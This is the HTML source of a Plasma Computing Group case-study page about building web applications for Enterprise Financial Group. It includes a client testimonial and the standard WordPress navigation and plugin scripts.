mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management (APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div>
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
		<div data-rocket-location-hash="d1960b45cc824f8b7433624d5db2d9dd" data-elementor-type="wp-post" data-elementor-id="15539" class="elementor elementor-15539" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c0855f adv-bg-yes adv-bg-pos-bottom-right elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c0855f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4842b5d" data-id="4842b5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-71a82e4 e-grid e-con-boxed e-con e-parent" data-id="71a82e4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1a49706 dl-align-left cs-hero-title elementor-invisible elementor-widget elementor-widget-redias-section-heading" data-id="1a49706" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="redias-section-heading.default">
				<div class="elementor-widget-container">
					        <div class="dl-section-heading">
                            <h4 class="dl-sub-heading">
                <span class="custom-border left">Case Study</span>
            </h4>
                                    <h1 class="dl-heading" data-bg-text="">
                Enterprise Financial Group            </h1>
                                </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1fd99d3 e-grid e-con-boxed e-con e-parent" data-id="1fd99d3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cfd46de cs-hero-caption elementor-widget elementor-widget-text-editor" data-id="cfd46de" data-element_type="widget" data-widget_type="text-editor.default">
									Enterprise Financial Group (EFG) asked Plasma to develop several new Web Applications that would support new high-visibility EFG products and services. Those products and services encompass a wide range of offerings related to service plans and management of claims, etc.								</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36280" data-id="3f36280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-dea2482 e-grid e-con-full e-con e-parent" data-id="dea2482" data-element_type="container">
				<div class="elementor-element elementor-element-ddcb2cc cs-hero-sub elementor-widget elementor-widget-heading" data-id="ddcb2cc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">New high-visibility EFG products and services.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-rocket-location-hash="0246471dc6d31de31e55f4f44ee3a7cc" class="elementor-element elementor-element-ee19b8f ImageRow e-flex e-con-boxed e-con e-parent" data-id="ee19b8f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2095a48 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2095a48" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img fetchpriority="high" decoding="async" width="981" height="332" src="[data-uri]" class="attachment-full size-full wp-image-15541 lazyload" alt="Enterprise Financial Group (EFG)"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg 981w, https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group-300x102.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group-400x135.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group-768x260.jpg 768w" data-sizes="auto" data-eio-rwidth="981" data-eio-rheight="332" /><noscript><img fetchpriority="high" decoding="async" width="981" height="332" src="https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg" class="attachment-full size-full wp-image-15541" alt="Enterprise Financial Group (EFG)" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg 981w, https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group-300x102.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group-400x135.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group-768x260.jpg 768w" sizes="(max-width: 981px) 100vw, 981px" data-eio="l" /></noscript>															</div>
					</div>
				</div>
		<div data-rocket-location-hash="36fa89e9f9d6fd4275cf2cb0ceefb69c" class="elementor-element elementor-element-528226f industries-row grayBG testimonial01 e-flex e-con-boxed e-con e-parent" data-id="528226f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5c490f1 e-con-full testimonial01-one e-flex e-con e-child" data-id="5c490f1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9337b53 dl-align-left elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-redias-section-heading" data-id="9337b53" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="redias-section-heading.default">
				<div class="elementor-widget-container">
					        <div class="dl-section-heading">
                            <h4 class="dl-sub-heading">
                <span class="custom-border left">Testimonial</span>
            </h4>
                                    <h2 class="dl-heading" data-bg-text="">
                What our<b> client say </b>about us            </h2>
                                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-7cdae96 elementor-widget elementor-widget-image" data-id="7cdae96" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="220" height="220" src="[data-uri]" class="attachment-large size-large wp-image-10927 lazyload" alt=""   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/05/quote-lg-1.png" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/05/quote-lg-1.png 220w, https://www.plasmacomp.com/wp-content/uploads/2024/05/quote-lg-1-200x200.png 200w" data-sizes="auto" data-eio-rwidth="220" data-eio-rheight="220" /><noscript><img decoding="async" width="220" height="220" src="https://www.plasmacomp.com/wp-content/uploads/2024/05/quote-lg-1.png" class="attachment-large size-large wp-image-10927" alt="" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/05/quote-lg-1.png 220w, https://www.plasmacomp.com/wp-content/uploads/2024/05/quote-lg-1-200x200.png 200w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-bb3c34a e-con-full testimonial01-two e-flex e-con e-child" data-id="bb3c34a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				</div>
		<div class="elementor-element elementor-element-0b3c179 e-con-full testimonial01-three e-flex e-con e-child" data-id="0b3c179" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-476843e elementor-widget elementor-widget-testimonial" data-id="476843e" data-element_type="widget" data-widget_type="testimonial.default">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Plasma has been an intelligent and reliable business partner. I don’t even consider our work with them outsourcing because Plasma management takes the time to truly understand our business and is able to direct its technology resources for the most efficient and quality output possible. I don’t think you can say that about many companies in their space.</div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img decoding="async" width="200" height="200" src="[data-uri]" class="attachment-full size-full wp-image-12573 lazyload" alt="Simplicity-Protection" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/05/Simplicity-Protection.jpg" data-eio-rwidth="200" data-eio-rheight="200" /><noscript><img decoding="async" width="200" height="200" src="https://www.plasmacomp.com/wp-content/uploads/2024/05/Simplicity-Protection.jpg" class="attachment-full size-full wp-image-12573" alt="Simplicity-Protection" data-eio="l" /></noscript>						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Mark Rappaport</div>
																						<div class="elementor-testimonial-job">Chief Information Officer and President, Simplicity Protection</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		
<footer data-rocket-location-hash="de32e426acaf84d497257c1d2938f430" class="footer-wrapper"> 
        <div data-rocket-location-hash="5f9dc2773bb2ac6ab632bdf42dfa8d89" class="map-pattern"></div><div data-rocket-location-hash="5da4688156ebe09a925f1b9787e69b8c" class="shape-pattern"></div>    <div data-rocket-location-hash="f41a78af34abb78244248ec6f5d54319" class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img width="200" height="83" src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img width="200" height="83" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
        </div>
    </div>
        <div data-rocket-location-hash="d9716bafb37e6202d9fdbe17159433cb" class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2024 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div data-rocket-location-hash="9188324dc6a51ae739ad797688afc435" id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"f5648ef571","fes_thankyou_page_time":"2000","fes_upload_nonce":"c0767ae047","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"f5648ef571","fes_thankyou_page_time":"2000","fes_upload_nonce":"c0767ae047","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1768968417" id="redias-core-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
